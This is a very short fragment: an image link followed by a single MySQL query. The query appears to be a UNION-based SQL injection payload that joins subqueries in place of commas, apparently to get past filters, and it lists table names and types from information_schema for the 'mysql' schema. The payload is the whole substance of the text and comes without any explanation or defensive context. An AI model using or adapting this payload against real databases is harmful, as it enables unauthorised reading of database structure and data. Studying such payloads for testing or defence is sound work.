 select host,user from user where user='a'union(select*from((select`table_name`from`information_schema`.`tables`where`table_schema`='mysql')`a`join(select`table_type`from`information_schema`.`tables`where`table_schema`='mysql')b));